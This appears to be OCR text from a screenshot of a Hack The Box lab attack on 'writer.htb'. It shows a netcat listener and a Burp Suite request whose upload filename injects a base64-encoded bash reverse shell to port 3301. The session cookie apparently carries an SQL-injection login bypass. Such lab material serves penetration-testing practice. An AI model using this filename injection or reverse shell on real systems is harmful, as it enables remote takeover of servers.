 Index of /static/i
bracketz@marians: ~
bracketz@marians: ~ ×
bracketz@marians: ~
bracketz:~ $ nc -nvlp 3301
listening on [any] 3301 ...
download.svg
fishinstream.jpg
home-bg.jpg
image-wide.svg
index.jpg
lifesleftovers.jpg
login.svg
me.jpg
post-bg.jpg
post-sample-image.jpg
rain.jpg
sidronis.jpg
treesurgeon.jpg
trickster.jpg
violinist.jpg
Apache/2.4.41 (Ubuntu) Server at writer.htb Port 80
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://writer.htb HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------691367765206507844610010689​18
8 Content-Length: 905
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/dashboard/stories/add
13 Cookie: session=eyJ1c2VyIjoiJ29yIDE9MSOtIHgifQ.YcCWlA.ZKnOiXFyBolwgrUMggTL6lJ1hLQ
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------69136776520650784461001068918
17 Content-Disposition: form-data; name="author"
18
19 sidhawks
20 -----------------------------69136776520650784461001068918
21 Content-Disposition: form-data; name="title"
22
23 sidhawks
24 -----------------------------69136776520650784461001068918
25 Content-Disposition: form-data; name="tagline"
26
27 sidhawks
28 -----------------------------69136776520650784461001068918
29 Content-Disposition: form-data; name="image"; filename="
sidronis.jpg;echo'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzMzMDEgMD4mMSc='|base64
-d|bash;"
30 Content-Type: image/jpeg
31
32
33 -----------------------------69136776520650784461001068918
34 Content-Disposition: form-data; name="image_url"
35
36
37 -----------------------------69136776520650784461001068918
38 Content-Disposition: form-data; name="content"
39
40 sidhawks
41 -----------------------------69136776520650784461001068918--
42
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Mon, 20 Dec 2021 14:55:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 242
5 Location: http://writer.htb/dashboard/stories
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="/dashboard/stor
. If not click the link.
Search... 0 matches
INSPECTOR